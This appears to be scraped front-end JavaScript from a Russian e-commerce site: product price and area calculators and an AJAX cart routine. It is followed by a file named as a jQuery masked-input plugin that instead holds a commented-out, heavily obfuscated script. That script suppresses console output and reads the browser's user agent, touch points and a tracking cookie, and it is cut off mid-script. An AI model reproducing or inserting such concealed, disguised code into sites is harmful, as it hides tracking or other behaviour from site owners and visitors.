        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        $('#item_'+ counter +' #calc_meters_item_result_' + counter).html( meters_item );
    }
    
    // Добавление несколько листов в корзину за раз - разной длины в корзину
    $('.product .product_once [name=custom_ms2_action][value="cart/add/multiple"]').click(function(e){
        $('#product_notify2').html('<div class="spinner"></div>');
        
        e.preventDefault(); // mute method(status) on shop.js:287 
        var form = $('form.product_once'); // ms2_form
        var data = form.serializeArray(); //form.serialize()
        var products = [];
        if ($('[id^=item_]').length > 0) {
            $('[id^=item_]').each(function (i) {
                var product = {};
                product['id'] = $('.product_once [name=id]').val(); // ms2_form
                product['count'] = $(this).find('input.qtyValue').val();
                product['size'] = $(this).find('input[name="custom_length[]"]').val();
                product['cost'] = $(this).find('input#modificated_price_'+i+'[name="cost[]"]').val();
                
                products.push(product);
                merged_products = JSON.stringify(products);
            });
        } 
        // else {
        //     merged_products = [{'id': $('.product_once [name=id]').val(), 'count': 1, 'cost': $('.product_once [name=product_price_offence]').val()}];
        // }

        data.push(
            { name: "custom_ms2_action", value: 'cart/add/multiple' },
            { name: "ctx", value: 'web' }, // test
            { name: "products", value: merged_products },
            { name: "count", value: 1 },
            { name: "options", value: {} },
        );
        
        $.ajax({
            type: "POST", // данные принимаются в плагине: multiple_items2.php (82)
            url: location.href, // assets/components/minishop2/action.php
            data: $.param(data),
            cache: false,
            success: function(response){
                $.post(window.location.origin + '/minicart', {parent: $('.ms2_form [name=id]').val()}, function(data_minicart) {
                	if (data_minicart) {
                	    parseProductSnippet('msProductCart', '#product_notify2', $id);
                	    
                	    $('header .cart.ajax-data-minicart').html(data_minicart);
                	    ms2_total_count = $('#msMiniCart .ms2_total_count').data('total');
                	    if (ms2_total_count == 1) {
                	        miniShop2.Message.success('Товар добавлен в корзину: '+ms2_total_count);
                	    } else {
                	        miniShop2.Message.success('Количество товара в корзине успешно изменено: '+ms2_total_count);
                	    }
                	    var ms2_total_cost = $('header .cart .info.ms2_total_cost').text();
                	    $('#comeback .modal-content .modal-footer #fpc_result small .ms2_total_cost').text(ms2_total_cost);
                	    
                	} else {
                	    miniShop2.Message.error('Что-то пошло не так, попробуйте позже!');
                	}
                });
            },
        });
    
    });
    $('form.ms2_form.product_once').keydown(function(event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });
    
    // single ready
    // Устанавливаем калькуляцию на штучный калькулятор
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_single_form')) {
        qty = parseInt($('#field_qty_0').val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_0').html( sum_formated ); // getSingleCalc();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
    }
    
    // Устанавливаем калькуляцию на первый айтем
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_heigth_form')) {
        $('.item-length').ready(function() {
            length = parseInt($('#field_length_0').val());
            qty = parseInt($('#field_qty_0').val());
            math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
            math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
            meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
            
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                percent = 0;
                $margin_price = Math.round(math_round_item + (math_round_item * (percent / 100)));
                $margin_old_price = Math.round(math_round_item_oldprice + (math_round_item_oldprice * (percent / 100)));
                math_round_item = $margin_price;
                math_round_item_oldprice = $margin_old_price;
            } else {
                $('.clac_heigth_form .calc-heading-group div:first').remove();
            }
            $('.item-length #calc_price_result_0').html( math_round_item );
            $('.item-length #modificated_price_0').val( math_round_item );
            $('.item-length #modificated_old_price_0').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_oldprice]').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_price]').val( math_round_item );
            
            $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(1) + '0' );
            
            $('.item-length #calc_meters_item_result_0').html( meters_item );
            $('.clac_heigth_form #metersProductResult').html( meters_item ); // this meter see func calculateAllPrice
            $('#priceProductResult').html( math_round_item );
        });
    }
    
    /* Клонируем */
    var appendMeDiv = $('.clone').closest('fieldset.clac_heigth_form').find('.item-length').first();
    var idIncrement = 0; // new counter
    $('fieldset.clac_heigth_form').on('click', '.clone', function(index) {
        idIncrement++;
        var counter = calc_counter();
        var clone_ir = Math.round((defaultlength * width) / 1000 * 1 * priceCart / 1000);
        var clone_oir = Math.round((defaultlength * width) / 1000 * 1 * priceOldCart / 1000);
        var clone_mer = ((defaultlength * width) / 1000 / 1000 * 1).toFixed(3);
        var prepare = appendMeDiv.clone();
        
        prepare.attr('data-counter', idIncrement).attr('id', 'item_' + idIncrement);
        prepare.find('input#field_qty_0').val('1');
        prepare.find('input#field_length_0').val(defaultlength).attr('value', parseInt(defaultlength)).attr('id', 'field_length_' + idIncrement);
        prepare.find('#calc_price_result_0').attr('id', 'calc_price_result_' + idIncrement).html(clone_ir);
        prepare.find('input#modificated_length_Oncalc_0').attr('id', 'modificated_length_Oncalc_' + idIncrement).attr('value', defaultlength).val(parseInt(defaultlength));
        prepare.find('#modificated_price_0').attr('id', 'modificated_price_' + idIncrement).val(clone_ir);
        prepare.find('#modificated_old_price_0').attr('id', 'modificated_old_price_' + idIncrement).val(clone_oir);
        prepare.find('#calc_meters_item_result_0').attr('id', 'calc_meters_item_result_' + idIncrement).html(clone_mer);
        
        $('[id^="item_"]:last').after(prepare);
        $('#item_'+idIncrement+' input.qtyValue').attr('id', 'field_qty_' + idIncrement).attr('value', 1);
            
        getCalc(idIncrement, defaultlength);
        calculateAllPrice();
    });
    
    $('fieldset.clac_heigth_form').on('click', '.product-field_remove', function() {
        var counter = $(this).parent().parent().parent()[0].id.split('_')[1];
        $('.product-field_remove').closest('#item_' +counter).last().remove();
        $('.product-field_remove').closest('#requestCalcProductForm_' +counter).last().remove();
        calculateAllPrice();
    });
    
    $('body.product fieldset.clac_heigth_form').on('blur', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id'));
        this_counter = $input.attr('id').split('_')[2];
        var length = parseInt($(this).val());
        
        if (length < defaultlength) {
            length = defaultlength;
            $(this).val(defaultlength).attr('value', defaultlength);
            $('#modificated_length_Oncalc_'+this_counter).attr('value', defaultlength);
            $(this).change(getCalc(this_counter, defaultlength));
            calculateAllPrice();
            $('.alert-margin.alert-length-text-info').hide();
        }
    });
    $('body.product fieldset.clac_heigth_form').on('keyup', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id')); // let $input = $('#field_qty_0');
        this_counter = $($input.selector).attr('id').split('_')[2];
        var length = parseInt($($input.selector).val());
        
        if (length < defaultlength) {
            $('.alert-margin.alert-length-text-info').html('Внимание! Нельзя добавить в корзину менее '+ parseFloat(defaultlength/1000).toFixed(1) +' метра').show();
        } else {
            $('.alert-margin.alert-length-text-info').hide();
        }
        $('#modificated_length_Oncalc_' + this_counter).val($(this).val());
        $('#field_length_'+this_counter).attr('value', length);
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
            if (length > max_meters_oncateg) {
                $('input#modificated_length_Oncalc_'+this_counter).val(parseInt(max_meters_oncateg));
                $('input#field_length_'+this_counter).val(parseInt(max_meters_oncateg)).attr('value', max_meters_oncateg);
                
                if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                    $('#put_max_meters_oncateg_error').show();
                    setTimeout(function () {
                        $('#put_max_meters_oncateg_error').hide();
                    }, 6000);
                }
            } else {
                $('#put_max_meters_oncateg_error').hide();
            }
        }
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            if ($('input[name="max_meters_oncateg"]').val().length > 0) {
                if ($(this).val().slice(0, $(this).attr('maxlength')) <= $('input[name="max_meters_oncateg"]').val()) {
                    getCalc(this_counter, $(this).val().slice(0, $(this).attr('maxlength')) );
                } else {
                    getCalc(this_counter, length);
                }
            }
        } else {
            $(this).change(getCalc(this_counter, length));
        }
        calculateAllPrice();
    })
    if ($('input[name="max_meters_oncateg"]').length > 0) {
        if ($('input[name="max_meters_oncateg"]').val().length > 0) {
            $('#field_length_0').attr('maxlength', $('input[name="max_meters_oncateg"]').val().length);
        }
    }

    
    $('body.product fieldset.clac_heigth_form').on('keyup', ' .qtyValue', function(e){
        this_counter = $(this).attr('id').split('_')[2];
		length = parseInt($('#field_length_'+this_counter).val());
		
		$(this).change(getCalc(this_counter, length));
		
        if ($('#util_unit_declination').length > 0) {
            count = $('input[type="number"]#field_qty_'+this_counter).val();
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        }

		calculateAllPrice();
    });
    
    $("body.product fieldset.clac_heigth_form #field_qty_0, #field_length_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        length = parseInt($('#field_length_0').val());
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        length = parseInt($('#field_length_'+this_counter).val());
        
        getCalc(this_counter, length);
    });
    

    $('body.product fieldset.clac_heigth_form').on('click', ' .qtyplus, .qtyminus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];
        length = parseInt($('#field_length_'+ this_counter).val());
		if ($(this).hasClass('qtyminus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
        length = parseInt($('#field_length_'+this_counter).val());
		$(this).change(getCalc(this_counter, length));

        max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
        if (length > max_meters_oncateg) {
            if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                $('#put_max_meters_oncateg_error').show();
                setTimeout(function () {
                    $('#put_max_meters_oncateg_error').hide();
                }, 6000);
            }
        } else {
            $('#put_max_meters_oncateg_error').hide();
        }
        
		calculateAllPrice();

    });
    
    $('body.product fieldset.clac_heigth_form').on('ready click keyup blur', function(e){
        product_front_parent = $('#msProduct .product_once input[name=product_front_parent]');
        parent_product = parseInt(product_front_parent.val());
        allMeters = getCalcAllМetersMple();
        unit_txt = $('.ms2_form [name=product_unit]').val();
        if ($('.ms2_form [name=product_unit]').val() == 'м2') {
            unit_txt = 'м²';
        }
        var percent = 0, less_area = 0, clc_name = '';
        if (vendor == 7) {
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                if (parent_product == 2507) {
                    if (allMeters < 25) {
                        percent = 10; less_area = 25;
                    } 
                } else if (parent_product == 28) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } 
                } else if (parent_product == 16) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } else if (allMeters >= 25 && allMeters <= 50) {
                        percent = 15; less_area = 50;
                    } 
                } else {
                    if (allMeters < 5) {
                        percent = 70; less_area = 5;
                    } else if (allMeters >= 5 && allMeters < 10) {
                        percent = 30; less_area = 10;
                    } else if (allMeters >= 10 && allMeters <= 25) {
                        percent = 15; less_area = 25;
                    } 
                }
            } else if ($('.ms2_form [name=product_unit]').val() == 'п.м.') {
                if (parent_product == 4987) {
                    clc_name = 'штакетника ';
                    if (allMeters < 72) {
                        percent = 10; less_area = 72;
                    }
                } else if (parent_product == 27065) {
                    if (allMeters < 40) {
                        percent = 70; less_area = 40;
                    } else if (allMeters >= 40 && allMeters <= 140) {
                        percent = 30; less_area = 140;
                    }
                }
            }
            
            if ($('.alert-margin.alert-nachenka-text-info').length == 1 && percent == 0) {
                $('.alert-margin.alert-nachenka-text-info').hide();
            }
            if (percent > 0) {
                console.log(1, percent);
                console.log(1, allMeters);
                console.log(1, parent_product);
                console.log(1, unit_txt);
                $('.alert-margin.alert-nachenka-text-info').html('Внимание! При заказе '+clc_name+'меньше чем '+less_area+' '+unit_txt+', действует наценка '+percent+'%').show();
            }
        }
    });
    
    //single
    $("body.product fieldset.clac_single_form #field_qty_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        
        getSingleCalc(this_counter);
    });
    
    $('body.product fieldset.clac_single_form').on('keyup', ' .qtyValue', function(e){
        let $input = $('#field_qty_0');
        this_counter = $input.attr('id').split('_')[2];
        val = parseInt($(this).val());
        if (isNaN(val)){
            $('input[type="number"]#field_qty_'+this_counter).val('1');
        }
        
		$(this).change(getSingleCalc(this_counter));
    });
    $('body.product fieldset.clac_single_form').on('click', ' .qty-plus, .qty-minus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];

		if ($(this).hasClass('qty-minus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
		
        var max = parseInt($input.attr('max'));
        var min = parseInt($input.attr('min'));
        if ($input.val() > max) {
            $input.val(max).attr('value', max);
        } else if ($input.val() < min) {
            $input.val(min);
        }
		
		$(this).change(getSingleCalc(this_counter));
    });
    //singleEND
    
    if ($('#util_unit_declination').length > 0) {
        count = $('input[type="number"]#field_qty_0').val();
        if ($('[name=product_unit]').val() == 'м2') {
            $('#util_unit_declination').text(count + " " + num_word(count, lists));
        }
        $('input[type="number"]#field_qty_0').change(function(){
            var count = 0;
            $('input[type="number"]#field_qty_0').each(function(){
                val = parseInt($(this).val());
                if (!isNaN(val)){
                    count = count + val;
                }
            });
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        });
    }
});

function reizm(reizm_lenght) {
    if ((Math.floor(reizm_lenght * 100) / 100000).toFixed(1) === 'NaN') {
        return 0;
    } else {
        return (Math.floor(reizm_lenght * 100) / 100000).toFixed(1);
    }
}

function calc_counter() {
    var item = $('.clac_heigth_form_block.item-length').attr('id'); // item_0
    this_counter = item.split('_')[1];
    return this_counter;
}

function calculateAllPrice() {
    var sum = 0;
    $('[id^="calc_price_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            sum += parseFloat(value);
        }
    });
    
    sum_formated = sum;
    sum_formated = Intl.NumberFormat("ru").format(sum);
    $('#priceProductResult').html(sum_formated);
    $('#installments_calc_price_result').html( (sum / 10).toFixed(2) );
    $('#metersProductResult').html(getCalcAllМetersMple());
}

function getCalcAllМetersMple() {
    var meters = 0;
    $('[id^="calc_meters_item_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            meters += parseFloat(value);
        }
    });
    return meters.toFixed(3);
}

// Установить в товаре кол-во
function onSetChangeQty() {
    var value = $('#field_qty_'+calc_counter()).val();
    $('#field_qty_'+calc_counter()).attr('value', value);
}

function parseProductSnippet($snippet_name, $output, $id) {
    $.post('assets/components/ajaxload/connector.php', {action: 'parseProductCart', snippet: $snippet_name, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data);
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let _0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let 